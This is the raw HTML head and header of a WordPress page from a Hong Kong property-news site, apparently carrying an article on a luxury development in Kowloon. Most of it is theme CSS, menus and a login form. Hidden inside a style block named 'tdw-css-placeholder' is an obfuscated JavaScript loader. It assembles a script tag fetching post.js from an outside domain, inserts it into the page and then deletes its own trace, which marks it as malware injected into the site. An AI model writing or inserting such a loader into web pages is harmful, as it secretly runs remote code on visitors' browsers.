var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="ec85030a97";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20230806/44626.html",
                    "name": "香港超级豪宅:九龙半山缇外..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-44626 single-format-standard td-standard-pack 42-4- global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月22日 08:29
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
